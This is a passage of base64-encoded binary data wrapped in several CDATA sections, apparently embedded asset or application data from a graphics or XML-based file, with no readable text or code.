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
	]]>
	<![CDATA[
	+LITAtrAWLWHAT+9I7m8jiFWLzPGVCDoCt9q95csiz1NNvfb0FUXIOzoNUZXCraejUTf6oloUFzo
zhhBCSY1pUyOnhwD7yEx8q+BG1pY7fRu20avmtaptMJMbw2gtfOl7HrjaytB3nL7hca5Jkh+jbq3
0jfExGxKpI7Lm4JhJDP/WjO+ofotT0+oJgJ7uCXZ6MgZREiT1dDfOABNPjDZYTrUR0G60fTQKed9
fUBILePglcX8iDJfD2iVbfcxNHOFegCwB1WKeJ+OnURcb7dsyzeyPnMVq4g2OLY9PDg5mRNciMPx
Bdy8xZ6HBwd3C1Riz7lUZ1vc+QyXmYY97/Y5V54uPUYIvnytIwB3b5fYXy7A+X7VCp/CEqbKJ6MW
2NCUafL1gd9F2js7U2g5EHEGC6M7kklZXz/44oN8keBCU+Cod9I3TF/KD95Id1tJNbnDiLCfVViP
Xzs+F2APAOipmPAe9HbSuQAIBVywVBmxjlfiY88h00hwH3NXZRPfgw5zk6txRsQs5zSdWoizY0Y0
Ymnb2V7bBvHs9WEIMbpqx8kEVNGL34O+KqRcM00pcc9HeViIk0JyC4mrmVDgUq6ZGoWYKkRfO7I3
Y3hcPFj6Tin0pHsvEURZGVxzO/OX3x+NPURCI4h+uh1AiOWVuYgebPZO+sY7BntY0fMJ14NwjL9G
YwXcMLrH2Dw0HsU876+fi5F0vELLER3eP6C/kW5B90L39Dgh1uHuyeU+iNIZDeZv7tePe3bZb8Nu
pwGR0JaFDvjLohCmRuue7l9sVYx4yVnoIGJcpbFjxRR6J6XXxfBLdwq9DuHhQD3cpThPFhwq3MVt
RrUxPt5ZkRMtz0et2hk4Lto4+JZrIxHDWyMb/uY6+z4mGKkUGozu0JIsLtTojnBXIjtl8YYKkame
UnsX+5UOQC+EAhfPulxPSBQtZ0DnxOq/ji1MEtt0k2W4VEigsHR1YHsQokiwhoi/hYzubbkiy0CO
0pFb7+KtIr5VJLZHpCPOgSS2544lmnTYSWPCclKoXHDrCrCG2xIEMacCwlZdpF8xi+jZhUTFqylA
HYGx9iKOSeBXyhu6DhmgOe4pl7aFsJPAsNqc7jJ/Ldc+OoD1JEf09LLQRmvpIXCODcoO1NJjbUNp
144BKaRIoG8fb7bTPah50XlZIilLkAFJK4TqZKqXbjQhPGFPklG4RLedmb8eqa/HaXs6KzxtlVGx
3R1TmWFJCtc3SdyVOFszxuauRCG7OUoH/IT3d39cfXREFtPMF17hHNk6idnsQmRSNGKLBNCqQerS
ff0FPRTbQ80PJ8CZuou9h8XM4scxRJhIszBvTp0RyIjV3sbmv5j/bsEH6sF96tPDGh34Ta90uhtn
X1hTOK0qoth0oZkIlIgieMQ+vIw4HprGrKtpARDvpLvNbTJwVmBRPVFjMnA2NZo8p4FdfUUPuzYH
t4HokhpgRYS4LaA/qW3Bb6wGNUYPGdeblo4Y2ILb6HUScZQWlYxlRoh30KfFnygMdAIwF8xNyyJ7
PmNpi3bNZbEaTkxgPgjsfR3D12P5XcyZDj/C5XenygHldxF7AsYgUJpSQyCDPAUPy18L7ifivVI7
QBEBzZEaovWnlyBgD7DAb4L7yOfM/KGATEDLfZrEOb9k4SbaN737yRNvnN5jICDNb40NhvodEL+P
nTb28DiCuyCEl3sTqVQWh4zHNxKhFiARVVMOunPKRcWhVeb8roiEK7DTzHWo9hZyMPDIuDlVvPLP
YNWSXzhwOXIfh0PRQ7Bwcd/QsZd80Mvk3KkYYIl14hg94pgjiHVNROEQx1zDe4aAxeYALUrshXEI
nsgmLUOOuHpYGScqO9ayZA9xYHDjpmsXgMMViLYa/1EArMjwhEz2se0p8HXMEHpUPObyABZx0cKm
ywAZ6/oVeii836vkI24CYXEu93CBr2WbkPkyM+wmGnsO/hOfj+iwVo7IGkW2tNm5dCEPSB9M8PIQ
wWTX51d4c+sZSOBEj9H2qBf/XEMAsfI97zlZPrY5YOHUTki4lRCo5kELiUEa5WHvJAwUkWeIUpd8
sgUbKTQPyfraFbGBPbCykn1JM9CYPoe4o2KJCf77hLgzsL66j2jgQzqui27oYoZna+weW40OsxhJ
+ZbZ7VY58r21B0+CoE1Z88vM6gHdzojOixSNhxmoQp/A/3YXVJ2MUi+8K3VZpM56iqiTxrRg61vD
LDfkjpRzFEgHKYaWYEQorsVQUr5igbNn21Tb1y+eVNd93xFZpctTGBTVo4PEpMrisSp1Az1CrS4J
qGcuX6tKN4/VqT60ynBBGW9DJFh2kbKyrM1j1E9dAA0+Mq/qsmihZUFGJkzWeWQchehfCSuhca2W
Jq5th+ul3VGJZCsZ/X4kIknjkubTQZ1HaJabopXoMdLV0qbYQzEIEo1KzTl8htnjLyo1ObHfMVTV
kaPvjXpGd5ULweW0Fvprpgj0vvCToTDuNzbiCFj6yBW56AjlL2bU9cPKNGewOZndBk77kYosHlEz
gAk9x7o5Rllh4I4uZvFv1dCWajfrjPXgIb5CdL5RDUnhi9oUJldeLf/sIXXQUTijdkA/yZQ98KZG
lHa1p4g97IxYf7fNK1SkZ+1XyjC1Mw+hWggqe9DAc9sj1/hrP+yUw5NMtYefwtzC3x+nRC7vGywu
Do2h4H+JFpeFG4dH/daI5/SO3A6ojDWS9I7hNoZI1jMWt0rUHVxtiIOtnhRhR8fxiyuLeciiB/sr
9hDb0FyarMJEqk8CGQFVwiYx3UOlvnoIjD0EHVV/kuxr01+BAEZ8yFqpBQYVcC9rDJQ+T7V3osfe
edQjveurYc00uPUNdI1/NfpGgMKeOFDI6Smb+XwekWxKr0RFMKUDyA4lHtn6s2NGV6aIS8MD3HUz
YjEqXJRN92YNrFQRWsHREkEFi1hc9pnq8wa6m4WUTZlpqszDOMivTTqA64NNbsLGoZyZEo/QGZCO
G1cGs2iKRa8YETl9xYyB7BmhkxGIXRhTpGnQbt9dMIWox5p3riwbqT3rJhfI5Hwlso3XiIhwTObE
8g4GwggE1wOBXYPW5MzUbyGaMUUrbaSjB6RHisPYjdSDAI3JtDkjhp/qMHpFNkuyl4/W71rCg2Xi
SRGbCRDD1bjzxWBHzUUjkngciXZm9zi2dunQR5Z7dL/cmclpPg+Ylp7coDsA2i/YLY45UAbiVlRy
Ow3wDm6lG0T1rnTjOE6fPoqZ8Bgmj3CXoQ3kF+ptYMfdEJKOV0t6TRkAljjs3RQkbakPCpcnE1Zm
WJiB9pAh7XbX4WQhKe1G/upFdiO2XJhOCFjXXYSIsyORinjeWj6XtyGDXDeIi4MMLIntqVy00+uG
QKDi4LEPb5w4YShdK1pbDNnDh8vPHpovXhzPxckWO+mL01hHZ9FbVuqRFgIgfMG8JtiNB5/ceJLY
g8JiW+PO8cJbm/n+l4pCZorZyUo8pTIotTAwX8CmA9mlEyQcaooLbj4GgeeAmLY93DJvQoRWJtiI
YWnh3TuyhA8o2yrVmnBpBZK3IUdhoEDENC3NmCKsu5O5mcUspl/RQ8hu0yUvgbh1AOFQKATpdwK8
V2+f93CyW6SzKrYj75FDJkvRB6Y6qRLiPXjcxwMXF2KFSgIK8pflbcmEpxUlouGJirQ4qQGycH5h
ksrlTEH22Lt8pllEaJDQB/GK5Uy9gexgZyuSX3PhU1sQ7yHExjCiI+VGGpvDF+FF3nO2vDwTeWc+
6CFQJSLlKvCS340GBFQ8tdkUcXoJd0e2Ic5EWgwqKIHCupk4WM5Eb/UzAuvDYy20W08ayPBRpCMV
OmJshO7IiHprJ+YwmBmJ/I/bOCafMJN3IUZIY1fkCv19EjMVyOCLBi8ZgwszhdmMCjsbMOIZ4XfQ
2fIJk5UmE7rdKf/FUFyJOaZxyV8UhLUxnktN696DxFRhJ2BAkkpkXDSYGYXoeY/5hOFQ6yyukYZL
voG+Fh4ThYAnPcwcGlBJOvQS5A2KMXjjihUvmiHG+AKJrIbdTL7HxGRHmVMT/6hUdyq6XRVZySoY
xVpkuJL7WmhcO1RzZP2lkxsshp9pz5OBHaiL2JlbUM8lRhxjPUWysMGLgSAvGMCRKxSqRpLXcXle
hEq53oMoRNCX4CFLp/6RLfA8FUThQrHyDgRzAGuGeMCUTSAI/pcyYjfl+4VZrClbcpn93N3BUmc0
w3jjRbaEmAgtozvCHhDOWakXpcxT7am6PioLgYNMwB6qg1NUC/o3YiRUwk+dkvnqjRi13hJKqCyv
suXEDhVMZeu/QWNP61BVx+wY6eQESBtL6agmoI+3h2CJw7c749odI6sL6js4+NGBnyWON84YI/Y2
Ehfi2Min8MIKsmCU91qUbao5nt5AD6OOJ2IJ0WMf9a55kOppRwvzj9BRN69GOKPoLguJgJYKKxkV
iEQtsRlChjmwqIJ6ZHAAzP56MA96aovmWY8QHHDERz6uEMFKymEvFTrSrgphYqUHBuxOxGCKZrVh
AKUpWcfgsgW0X+2gYeVZrfDlUxzCDLyIBb1Ia/E1PNVqnBFip405K7aQNUQuVba4QO+40yCTUULU
y/4hbBlx8KI6IJZZK1WwB9gLxBBW0XgWiBZHtxBkypGap0X7JgU6u4laj3DA6MaYxcbM83IYhawx
xILuoe7tWLK6NsYF1deLpnsH7RBtPNbmSNpCSroTM4tnrn70ALN8jsDLhhIxqzBOt7P2hGcSs4NB
ZDIPILOYczy9jNOt3J5sCqH3UCnhZ8uMdGKj+dMgfD6LNsdj7MgTFicJlAXYFTTCdkAKOoNpPw5L
bR2BcEdEbsiIAPstRNZKwI/z35t/bSVTH220mYYFL9+rYb6upKQDoUkzHxacbl5cSyPMPf5QgrBA
c8+NusuCKVN/0qCGikjjoxbaZGApYgb2kUerk6hw2Q0I7Fo0MSD1z3LjYZzwimoa5J+AO8KMtMrD
m47KGHpOUiLyBs6OB5UpbW0nhtVFTeRfY2SoFsAY7wqpWnA6cpzThdp4WpecPeB5SeYtf8Nh76yF
4Onrykk6sFVr8dKbw2yLyxBo08E0ADiRIqR3mHvHiGR8hJRdvR0cNS8UA/QyNMoNM9Fdkx8ICdRG
fF74qpTOQLeWwdTrRlVMvLvDjNrWrkVmwDhqczJ5c4IXnqs74NZVFJo+jmdlY20SCnZOGkaSJWr6
UxrwOCKTsAc8FcmDseUtBhRZgpXUnviEhgfXWjSAJRSyE+KciEIahrqnkoOl2x3wDN7zgr2tIqT+
EhIa7ruDScscNhzv6xQHAEa/f2ZshM6MtSXdDyNET3tX4oSY4c/S09mdTAlx/yzfXIBae4FKP04D
kThk1J0BCOsoD6InZ6H2mOR9vvEl9RDHaTfaX6aCKPUBMaFZdx5ONI8k4Qg6Lcj1UIwbb6xxnN7D
YEBIYH4Hz9Coi9nJNBBb5XUolFP7dkyTjsnlPgzMZ3iVgxYotzbECg0fGSR65a9paw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	agknbDlx72R2bh/OwbsWTdwZQOVtI6NbH5EobrnIfl3r803eR2SEW0ov2pyIMljY480weDf6f0UH
R7iFW6SE2KEhVtT7Xcz1KxbNHTtUICUCylrG2+DKRfjosQrVQJmP9WXAmCTqv4EOEGn3AJEeoWsc
3mA0o3SCuvfLI3jKw6QH0CLhMPIz7AGAoRa3fsYSBKTTcblKMPHOJNjCSGu5cZb7LMQDA7gfgYHL
Eb6E2J6VpdYOq0xkDSmXYGwHpJAWCNLZYzhaaDP5NO42r05m9I1vQVgOFUUwnRP0/d0PxuPJlMLC
o7JmY2WwmR/OagM4vLCTSh1T+KVfDWiYzfGTrOlIEGLCynhecNH+8umJ9zFzN8m7PCVnMVAwmHCC
TImYEwEcZpQDyxOHAvZ4HiSwaUEPDPwzwZuu4WHDPOCBjBhNmzHMVuIpYceFYR0A1ZWvDagumFs9
olgiKEPIfocC3fXAUm5np6gu1I7Ey6Narob9sgfHxVLiYF3dhQJXB3TeYw9zHgfCC0BrQGFDEWot
keKNa5xqKHxlH8/vDpUPo2g0OFTTH5zo5vBqCX28hRBD6lluGlUrGhJ/rcRxhq/hkLf92LCIthhh
YfpfjmAjFeAR+xr4NW1Svqs8HIsA5cxfUNbrabztDJhpi/7QYwAbcGq6C45EvvkQP1RZbfsovdvo
A2ybecCxsD3xAYiaxT0dSXtpkDn1xIj6GEVPZ9qfg453kU4mCsYFVFcPT0Pz9ChtWyuVnoEOcuXq
RDxTFw0J4RwoTNAjqqARBLwXU9/tU3McQ8BRaiYQWGNYEwP6rWfanJqlMrOH8FBpMIL34Jp1pxDW
